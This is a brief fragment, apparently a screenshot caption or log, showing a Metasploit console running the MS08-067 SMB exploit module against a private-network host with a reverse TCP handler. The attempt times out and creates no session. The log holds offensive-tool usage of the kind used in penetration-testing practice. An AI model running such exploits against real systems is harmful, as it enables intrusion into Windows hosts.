 1 exploit
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[-] Handler failed to bind to 10.0.0.10:8888:- -
[*] Started reverse TCP handler on 0.0.0.0:8888
[-] 10.0.0.9:556 - Exploit failed [unreachable]: Rex::ConnectionTimeout The connection timed out (10.0.0.9:556).
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms08_067_netapi) >